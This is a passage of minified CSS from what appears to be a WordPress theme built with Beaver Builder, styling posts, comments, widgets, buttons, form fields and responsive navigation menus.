0;}.fl-archive .fl-archive-title {border-bottom: 1px solid #e6e6e6;font-size: 18px;margin-bottom: 40px;padding-bottom: 8px;}.fl-archive .fl-archive-title a:hover {text-decoration: none;}.fl-archive .fl-archive-nav-prev {float: left;}.fl-archive .fl-archive-nav-next {float: right;}.wp-pagenavi a,.wp-pagenavi span {border: 1px solid #e6e6e6;border-right: none;margin: 0;padding: 6px 10px;}.wp-pagenavi a:hover {border-color: #e6e6e6;}.wp-pagenavi > *:last-child {border-right: 1px solid #e6e6e6;}.wp-pagenavi span.current,.wp-pagenavi a:hover {border-color: #e6e6e6;color: #ffffff;background: #352500;font-weight: normal;}.search .page .fl-post-header {display: block;}.fl-post {margin-bottom: 40px;}.fl-post:last-child {margin-bottom: 0;}.fl-post img[class*="wp-image-"],.fl-post img.alignnone,.fl-post img.alignleft,.fl-post img.aligncenter,.fl-post img.alignright {height: auto;max-width: 100%;}.fl-post .fl-post-image-beside {float: left;margin-right: 25px;}.fl-post .fl-author-box {margin-top: 40px;background: #f5f5f5;border: 1px solid #ddd;padding: 20px;}.fl-post .fl-author-box .fl-author-avatar {float: left;margin-right: 25px;}.fl-post .fl-author-box .fl-author-description h4 {margin-top: 0;margin-bottom: 5px;}.fl-post-thumb {margin-bottom: 25px;}.fl-post-thumb img {height: auto !important;max-width: 100%;}.fl-post-header {margin-bottom: 25px;}.fl-post-title {margin-top: 0;}.fl-post-meta .fl-sep {margin: 0 3px;}.fl-post-meta-bottom {border-top: 1px solid #e6e6e6;font-style: italic;margin-top: 20px;padding-top: 10px;}.fl-comments-popup-link a:hover {text-decoration: none;}.fl-comments-popup-link i {vertical-align: text-top;}.post-edit-link {color: #352500;font-size: 14px;font-weight: normal;}.fl-post-nav {border-top: 1px solid #e6e6e6;margin-top: 10px;padding-top: 10px;}.fl-post-nav-prev {float: left;}.fl-post-nav-next {float: right;}.alignnone {margin: 5px 20px 20px 0;}.aligncenter,div.aligncenter {display: block;margin: 5px auto 5px auto;}.alignright {float: right;margin: 5px 0 20px 20px;}.alignleft {float: left;margin: 5px 20px 20px 0;}.aligncenter {display: block;margin: 5px auto 5px auto;}a img.alignright {float: right;margin: 5px 0 20px 20px;}a img.alignnone {margin: 5px 20px 20px 0;}a img.alignleft {float: left;margin: 5px 20px 20px 0;}a img.aligncenter {display: block;margin-left: auto;margin-right: auto;}.wp-caption {background: #f7f7f7;border: 1px solid #e6e6e6;max-width: 100%;padding: 10px;text-align: center;}.wp-caption.alignnone {margin: 5px 20px 20px 0;}.wp-caption.alignleft {margin: 5px 20px 20px 0;}.wp-caption.alignright {margin: 5px 0 20px 20px;}.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 100%;padding: 0;width: auto;}.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 5px;}.fl-comments {margin-top: 60px;}.fl-comment-form .fl-comment-form-cancel {padding: 15px 0;}.fl-comments-list ol {margin: 0;padding: 0;}.fl-comments-list ol li {line-height: inherit;list-style: none;}.fl-comments-list .fl-comments-list-nav {border-top: 1px solid #e6e6e6;margin-top: 30px;padding: 10px 0 30px 0;}.fl-comments-list .fl-comments-list-prev {float: left;}.fl-comments-list .fl-comments-list-next {float: right;}.fl-comments-list .fl-comments-respond-title {margin-top: 0;}.fl-comments-list .comment-meta {margin: 20px 0 10px;}.fl-comments-list .comment-avatar img {height: auto;max-width: 40px;-moz-border-radius: 100%;-webkit-border-radius: 100%;border-radius: 100%;}.fl-comments-list .comment-author-link {font-size: 16px;font-weight: bold;margin-left: 10px;}.fl-comments-list .comment-content {border: 1px solid #e6e6e6;padding: 15px;}.fl-comments-list .comment-reply-link {padding: 5px;text-align: right;}.fl-comments-list ul.children {margin: 0;padding: 0;}.fl-comments-list ul.children li {margin: 0 0 0 6%;}.fl-widget {margin-bottom: 40px;}.fl-module-widget .fl-widget {margin-bottom: 0;}.fl-widget .fl-widget-title {margin-bottom: 20px;}.fl-widget ul {list-style: none;padding: 0;}.fl-widget ul li {display: block;margin-bottom: 8px;}.fl-widget ul li:last-child {margin-bottom: 0;}.fl-widget ul.sub-menu li {margin: 0;padding: 5px;}.fl-widget ul.sub-menu li:before {content: "\2013";padding-right: 5px;}input[type=text].fl-search-input {color: rgba(34,34,34,0.6);width: 100%;}input[type=text].fl-search-input:focus {color: #222222;}.widget_calendar table {width: 100%;}.widget_calendar caption,.widget_calendar th,.widget_calendar td {border-bottom: 1px solid #e6e6e6;padding: 3px 0;text-align: center;}.widget_calendar caption td,.widget_calendar tfoot td {border: none;}.widget_calendar caption #prev,.widget_calendar tfoot #prev {text-align: left;}.widget_calendar caption #next,.widget_calendar tfoot #next {text-align: right;}a.fl-button,a.fl-button:visited,.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #352500;color: #ffffff;border: 1px solid #000000;}a.fl-button *,a.fl-button:visited *,.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #ffffff;}a.fl-button:hover,.fl-builder-content a.fl-button:hover {background: #ddb800;color: #000000;border: 1px solid #a08500;}a.fl-button:hover *,.fl-builder-content a.fl-button:hover * {color: #000000;}button,input[type=button],input[type=submit] {background: #352500;color: #ffffff;font-size: 14px;line-height: 20px;padding: 6px 12px;font-weight: normal;text-shadow: none;border: 1px solid #000000;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}button:hover,input[type=button]:hover,input[type=submit]:hover {background: #ddb800;color: #000000;border: 1px solid #a08500;text-decoration: none;}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus {background: #ddb800;color: #000000;border: 1px solid #a08500;outline: none;position: relative;top: 1px;}button.btn-default,button.btn-default:hover,button.btn-default:focus,button.btn-default:active,button.btn-default.active,input[type=button].btn-default,input[type=button].btn-default:hover,input[type=button].btn-default:focus,input[type=button].btn-default:active,input[type=button].btn-default.active,input[type=submit].btn-default,input[type=submit].btn-default:hover,input[type=submit].btn-default:focus,input[type=submit].btn-default:active,input[type=submit].btn-default.active {color: #222222;background: #fcfcfc;border-color: #cccccc;}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url],textarea {display: block;width: 100%;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #222222;vertical-align: middle;background-color: #fcfcfc;background-image: none;border: 1px solid #e6e6e6;-moz-transition: all ease-in-out .15s;-webkit-transition: all ease-in-out .15s;transition: all ease-in-out .15s;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;-moz-border-radius: 4px;-webkit-border-radius: 4px;border-radius: 4px;}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,textarea::-webkit-input-placeholder {color: rgba(34,34,34,0.4);}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=month]:-moz-placeholder,input[type=week]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=url]:-moz-placeholder,textarea:-moz-placeholder {color: rgba(34,34,34,0.4);}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=week]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=url]::-moz-placeholder,textarea::-moz-placeholder {color: rgba(34,34,34,0.4);}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,textarea:-ms-input-placeholder {color: rgba(34,34,34,0.4);}input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=tel]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=number]:focus,input[type=search]:focus,input[type=url]:focus,textarea:focus {background-color: #ffffff;border-color: #cccccc;outline: 0;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}input[type=text],input[type=password],input[type=email],input[type=tel],input[type=date],input[type=month],input[type=week],input[type=time],input[type=number],input[type=search],input[type=url] {height: 34px;}.form-control {background-color: #fcfcfc;border-color: #e6e6e6;color: #222222;-moz-transition: all ease-in-out .15s;-webkit-transition: all ease-in-out .15s;transition: all ease-in-out .15s;}.form-control::-webkit-input-placeholder {color: rgba(34,34,34,0.4);}.form-control:-moz-placeholder {color: rgba(34,34,34,0.4);}.form-control::-moz-placeholder {color: rgba(34,34,34,0.4);}.form-control:-ms-input-placeholder {color: rgba(34,34,34,0.4);}.form-control:focus {background-color: #ffffff;border-color: #cccccc;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.fl-builder-edit .fl-page-header-fixed {display: none !important;}.fl-builder .container.fl-content-full {margin: 0;padding: 0;width: auto;max-width: none;}.fl-builder .container.fl-content-full > .row {margin: 0;}.fl-builder .container.fl-content-full .fl-content {margin: 0;padding: 0;}.fl-builder .container.fl-content-full .fl-post-header {margin-left: 20px;margin-right: 20px;padding-top: 40px;}.fl-builder .container.fl-content-full .fl-comments {margin-left: 20px;margin-right: 20px;}@media (max-width: 767px) {.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile {position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 0;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-header-logo {text-align: left;margin-right: 55px;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-col,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .navbar {position: static;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav-container {position: unset;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle {background: transparent;display: block;font-size: 22px;line-height: 19px;padding: 6px 8px;position: absolute;right: 20px;top: 24px;width: auto;color: #000000;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle:focus {background: transparent;}.fl-page-nav-toggle-icon.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-nav-collapse ul.navbar-nav {float: none !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-right .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-left .fl-page-header-row .fl-page-header-logo {padding-bottom: 30px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-left .fl-page-nav ul.navbar-nav > li:first-child a {padding-left: 17px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-centered-inline-logo {text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-nav-centered-inline-logo .fl-page-header-logo {display: block;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-header-vertical {top: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse {border-top: 1px solid #e6e6e6;padding-bottom: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse.collapse {display: none !important;visibility: hidden !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse.collapse.in {display: block !important;visibility: visible !important;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav {display: block;float: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li {border-color: #e6e6e6;border-bottom-style: solid;border-bottom-width: 1px;display: block;float: none;position: relative;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a {color: #000000;text-align: left;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li > a:focus {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item > a {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.navbar-nav > li.current-menu-item ~ li.current-menu-item > a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li {border-color: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li a {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse ul.sub-menu li a:hover {color: #1c1b11;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-collapse .fl-page-nav-search {display: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu {background-color: transparent;border: none;float: none;height: 100%;list-style: none;overflow: hidden;padding: 0;position: absolute;top: 0;width: auto;-moz-box-shadow: none;-webkit-box-shadow: none;box-shadow: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu ul.sub-menu {padding-bottom: 0;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li {border-top: 1px solid #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a {clear: both;color: #000000;display: block;font-weight: 400;line-height: 20px;margin: 0;padding: 15px 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:focus {color: #1c1b11;text-decoration: none;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.sub-menu li a:before {content: '\f105';font-family: FontAwesome;margin-right: 10px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul li.fl-mobile-sub-menu-open ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav .sub-menu {position: absolute;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > a:after {content: '\f106';font-family: FontAwesome;float: right;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li.fl-mobile-sub-menu-open > ul.sub-menu {position: static;}.fl-submenu-toggle .fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav ul.navbar-nav li a {padding: 15px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav-wrap {border: 0 none;margin: 0;padding-bottom: 20px;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle {display: block;background: #e6e6e6;color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle * {color: #000000;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle:hover,.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile .fl-page-nav .navbar-toggle:focus {background: #e6e6e6;}.fl-page-nav-toggle-button.fl-page-nav-toggle-visible-mobile.fl-page-header-fixed .fl-page-nav-wrap {padding-top: 20px;}.fl-page-nav-toggle-icon.fl-page-nav-bottom .fl-page-header-content {border-top: 1px solid #e6e6e6;margin-top: 20px;}.fl-submenu-indicator .fl-page-nav ul.navbar-nav li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;}.fl-submenu-indicator .fl-page-nav ul.sub-menu ul.sub-menu {margin-left: 15px;}.fl-post .fl-post-image-beside {float: none;margin-right: 0;}.fl-post .fl-post-image-beside,.fl-post .fl-post-content-beside {padding: 0 15px;}}@media (min-width: 768px) {.container {padding-left: 40px;padding-right: 40px;width: auto;}.fl-page-bar .fl-page-bar-nav {margin: 0 -10px 0;}.fl-page-bar .text-left .fl-page-bar-nav {text-align: left;}.fl-page-bar .text-left .fl-social-icons {margin-right: 5px;}.fl-page-bar .text-right .fl-page-bar-nav {text-align: right;}.fl-page-bar .text-right .fl-social-icons {margin-left: 5px;}.fl-page-bar .fl-page-bar-nav,.fl-page-bar .fl-page-bar-text,.fl-page-bar .fl-social-icons {display: inline-block;text-align: inherit;vertical-align: middle;}.fl-page-nav {background: transparent;}.fl-page-nav .navbar-nav li > a {padding: 15px 15px;color: #222222;}.fl-page-nav .navbar-nav li > a:hover,.fl-page-nav .navbar-nav li > a:focus {color: #ddb800;}.fl-page-nav .navbar-nav li.current-menu-ancestor > a,.fl-page-nav .navbar-nav li.current-menu-parent > a,.fl-page-nav .navbar-nav li.current-menu-item > a {color: #ddb800;}.fl-page-nav .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #222222;}.fl-page-nav-wrap {border-bottom: 1px solid #e6e6e6;border-top: 1px solid #e6e6e6;padding: 0;border-color: #62490f;background-color: #281e06;color: #ffffff;}.fl-page-nav-wrap *,.fl-page-nav-wrap h1,.fl-page-nav-wrap h2,.fl-page-nav-wrap h3,.fl-page-nav-wrap h4,.fl-page-nav-wrap h5,.fl-page-nav-wrap h6 {color: #ffffff;}.fl-page-nav-wrap a,.fl-page-nav-wrap a *,.fl-page-nav-wrap a.fa {color: #ffffff;}.fl-page-nav-wrap a:hover,.fl-page-nav-wrap a:focus,.fl-page-nav-wrap a:hover *,.fl-page-nav-wrap a:focus *,.fl-page-nav-wrap a.fa:hover,.fl-page-nav-wrap a.fa:focus {color: #eded80;}.fl-page-nav-wrap .navbar-nav li > a {color: #ffffff;}.fl-page-nav-wrap .navbar-nav li > a:hover,.fl-page-nav-wrap .navbar-nav li > a:focus {color: #eded80;}.fl-page-nav-wrap .navbar-nav li.current-menu-ancestor > a,.fl-page-nav-wrap .navbar-nav li.current-menu-parent > a,.fl-page-nav-wrap .navbar-nav li.current-menu-item > a {color: #eded80;}.fl-page-nav-wrap .navbar-nav li.current-menu-item ~ li.current-menu-item > a {color: #ffffff;}.fl-page-nav-toggle-visible-always .fl-page-header-wrap .fl-page-header-container,.fl-page-nav-toggle-visible-medium-mobile .fl-page-header-wrap .fl-page-header-container {padding-left: 40px;padding-right: 40px;}.fl-page-nav-collapse ul.navbar-nav > li {border: none;}.fl-page-nav-collapse ul.navbar-nav > li:first-child {border: none;}.fl-submenu-indicator .fl-page-nav ul.navbar-nav > li.menu-item-has-children > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}.fl-submenu-indicator .fl-page-nav ul.sub-menu li.menu-item-has-children > a:after {content: '\f105';font-family: FontAwesome;float: right;}.fl-submenu-indicator .fl-page-nav li.mega-menu ul.sub-menu li.menu-item-has-children > a:after {content: '';margin-left: 0;}.fl-submenu-indicator .fl-page-nav li.mega-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {margin-left: 15px;}.fl-submenu-indicator.fl-nav-vertical-left .fl-page-nav ul.navbar-nav > li.menu-item-has-children > a:after {content: '\f105';font-family: FontAwesome;float: right;}.fl-submenu-indicator.fl-nav-vertical-right .fl-page-nav ul.navbar-nav > li.menu-item-has-children > a:after {content: '\f104';font-family: FontAwesome;float: left;}.fl-submenu-indicator.fl-nav-vertical-right .fl-page-nav ul.sub-menu li.menu-item-has-children > a:after {content: '\f104';font-family: FontAwesome;float: left;}.fl-submenu-indicator.fl-nav-vertical-right .fl-page-nav li.mega-menu ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {margin-left: 0;}.fl-page-nav-bottom .fl-page-header-row {display: table;table-layout: fixed;width: 100%;}.fl-page-nav-bottom .fl-page-header-row .col-md-6 {display: table-cell;float: none;vertical-align: middle;}.fl-page-nav-bottom .fl-page-header-logo {text-align: left;}.fl-page-nav-bottom .fl-page-header-content {margin-right: -15px;text-align: right;}.fl-page-nav-bottom .fl-page-header-content .fl-page-header-text {margin: 0 0 10px;}.fl-page-nav-bottom .fl-page-header-content .fl-social-icons {margin: 0;}.fl-page-nav-bottom .fl-page-header-content .fl-social-icons .fl-icon {margin: 0 0 10px 10px;}.fl-page-nav-right {text-align: center;}.fl-page-nav-right .fl-page-header-container {padding-left: 15px;padding-right: 15px;}.fl-page-nav-right .fl-page-header-logo {padding-left: 40px;padding-right: 40px;}.fl-page-nav-right .fl-page-nav-wrap {margin-left: -15px;margin-right: -15px;}.fl-page-nav-right .fl-page-nav ul.navbar-nav {float: none !important;}.fl-page-nav-right .fl-page-nav ul.navbar-nav:last-child {margin-right: 0;}.fl-page-nav-right .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-nav-right .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-nav-left {text-align: center;}.fl-page-nav-left .fl-page-header-container {padding-left: 15px;padding-right: 15px;}.fl-page-nav-left .fl-page-header-logo {padding-left: 40px;padding-right: 40px;}.fl-page-nav-left .fl-page-nav-wrap {margin-left: -15px;margin-right: -15px;}.fl-page-nav-left .fl-page-nav ul.navbar-nav {float: none !important;}.fl-page-nav-left .fl-page-nav ul.navbar-nav:last-child {margin-right: 0;}.fl-page-nav-left .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-nav-left .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-nav-centered {text-align: center;}.fl-page-nav-centered .fl-page-nav ul.navbar-nav {float: none;}.fl-page-nav-centered .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-nav-centered .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-header-vertical {text-align: center;}.fl-page-header-vertical .fl-page-header-container {padding-left: 15px;padding-right: 15px;}.fl-page-header-vertical .fl-page-nav-wrap {margin-left: -15px;margin-right: -15px;}.fl-page-header-vertical .fl-page-nav ul.navbar-nav {float: none !important;}.fl-page-header-vertical .fl-page-nav ul.navbar-nav:last-child {margin-right: 0;}.fl-page-header-vertical .fl-page-nav ul.navbar-nav > li {display: inline-block;float: none;}.fl-page-header-vertical .fl-page-nav ul.sub-menu {text-align: left;}.fl-page-nav-centered-inline-logo {text-align: center;}.fl-page-nav-centered-inline-logo .fl-page-header-container {padding-left: 